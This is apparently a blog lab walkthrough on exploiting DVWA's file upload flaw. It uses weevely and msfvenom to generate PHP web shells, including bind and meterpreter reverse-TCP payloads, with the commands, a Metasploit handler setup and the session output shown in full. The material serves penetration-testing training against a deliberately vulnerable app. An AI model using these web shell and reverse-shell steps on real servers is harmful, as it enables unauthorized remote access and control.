In this lab, two different tools will be used to generate php web shell which will be upload to the victim server using vulnerable file upload function in their web page.
Pre-requisites
Topology
Requirements:

Set DVWA Security level to low so we can exploit this basic file upload vulnerability.
Upload file page: http://192.168.2.90/dvwa/vulnerabilities/upload/#
Uploaded file path: /var/www/dvwa/hackable/uploads
Uploaded file path: /var/www/dvwa/hackable/uploads
Weevely – Stealth tiny php web shell
Weevely Package Description
Weevely is a stealth PHP web shell that simulate telnet-like connection. It is an essential tool for web application post exploitation, and can be used as stealth backdoor or as a web shell to manage legit web accounts, even free hosted ones.
Source: https://github.com/epinna/Weevely/
Weevely Homepage | Kali Weevely Repo
- Author: Weevely Developers
- License: GPLv2
Weevely help
┌──(root💀kali)-[~]
└─# weevely -h 2 ⨯
usage: weevely [-h] {terminal,session,generate} ...
positional arguments:
{terminal,session,generate}
terminal Run terminal or command on the target
session Recover an existing session
generate Generate new agent
optional arguments:
-h, --help show this help message and exit
┌──(root💀kali)-[~]
└─#
weevely Usage Example
Generate a PHP backdoor (generate) protected with the given password (Password1234).
root@kali:~# weevely generate Password1234 /kali/Desktop/shell.php
[generate.php] Backdoor file 'shell.php' created with password 'Password1234'
[generate.php] Backdoor file 'shell.php' created with password 'Password1234'
root@kali:~# weevely http://192.168.2.202/dvwa/hackable/uploads/shell.php Password1234
________ __
| | | |----.----.-.--.----' |--.--.
| | | | -__| -__| | | -__| | | |
|________|____|____|___/|____|__|___ | v1.1
|_____|
Stealth tiny web shell
[+] Browse filesystem, execute commands or list available modules with ':help'
[+] Current session: 'sessions/192.168.2.202/weevely.session'
www-data@kali:/var/www $ uname
Linux
www-data@kali:/var/www $ id
uid=33(www-data) gid=33(www-data
________ __
| | | |----.----.-.--.----' |--.--.
| | | | -__| -__| | | -__| | | |
|________|____|____|___/|____|__|___ | v1.1
|_____|
Stealth tiny web shell
[+] Browse filesystem, execute commands or list available modules with ':help'
[+] Current session: 'sessions/192.168.2.202/weevely.session'
www-data@kali:/var/www $ uname
Linux
www-data@kali:/var/www $ id
uid=33(www-data) gid=33(www-data
Msfvenom
Msfvenom is the combination of payload generation and encoding. It replaced msfpayload and msfencode on June 8th 2015. It is a command line instance of Metasploit that is used to generate and output all of the various types of shell code that are available in Metasploit.
From the Kali terminal type command msfvenom as shown below. It will show you all available options for creating a payload .
┌──(kali㉿kali)-[~]
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
Generate Shell using php/bind_php
$ msfvenom -p php/bind_php --list-options
$ msfvenom -p php/bind_php LPORT=4444 -o /home/kali/Desktop/php_bind.php
┌──(root💀kali)-[~]
└─# msfvenom -p php/bind_php --list-options 1 ⨯
Options for payload/php/bind_php:
=========================
Name: PHP Command Shell, Bind TCP (via PHP)
Module: payload/php/bind_php
Platform: PHP
Arch: php
Needs Admin: No
Total size: 2499
Rank: Normal
Provided by:
egypt <[email protected]>
diaul <[email protected]>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Description:
Listen for a connection and spawn a command shell via php
Advanced options for payload/php/bind_php:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
AutoRunScript no A script to run automatically on session creation
.
AutoVerifySession true yes Automatically verify and drop invalid sessions
CommandShellCleanupComm no A command to run before the session is closed
and
CreateSession true no Create a new session for every successful login
InitialAutoRunScript no An initial script to run on session creation (bef
ore AutoRunScript)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/php/bind_php:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
┌──(root💀kali)-[~]
└─# msfvenom -p php/bind_php LPORT=4444 -o /home/kali/Desktop/phpbind.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 2501 bytes
Saved as: phpbind.php
noet: remove ‘/*’ from file.before uploading to DVWA
Launch web browser to access page: http://192.168.2.90/dvwa//hackable/uploads/phpbind.php
Execute it from Kali
$ nc 192.168.2.90 4444
Generate payload using php/meterpreter/reverse_tcp
Here we are going to use Msfvenom to create a PHP payload (-p) and print the output of the payload in a raw format (-f).msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.2.20 lport=8888 -f raw
Copy the malicious PHP code and paste it into any text editor tool. Then save this text as “shell.php.”
Once the PHP file is ready, we can upload it to the web server, but before uploading it, we should start a multi-handler to listen for the incoming connection.
┌──(kali㉿kali)-[~]
└─$ msfconsole
######## #
################# #
###################### #
######################### #
############################
##############################
###############################
###############################
##############################
# ######## #
## ### #### ##
### ###
#### ###
#### ########## ####
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.0.43-dev ]
+ -- --=[ 2129 exploits - 1139 auxiliary - 363 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.2.20
lhost => 192.168.2.20
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.20:8888
Launch web browser to access http://192.168.2.90/dvwa//hackable/uploads/shell.php, which will generate a reverse connection to our Kali server 192.168.2.20. From Kali's output window, you will see a session has been created.
YouTube Video:
References
- Running Ubuntu / Kali in Windows Subsystem for Linux
- Using Kali to Exploit Basic File Upload Vulnerability Using PHP Web Shell
- Kali Usage Tips and Tricks
- Kali Virtual Appliance Installation and Usage
- Pen Test Lab - 1. Environment Setup
- Pen Test Lab - 2.Passive Information Gathering
- Pen Test Lab - 3.Active Information Gathering
- Kali Installation on VMware Workstation and Home Lab Setup with Connecting through Wifi







No comments:
Post a Comment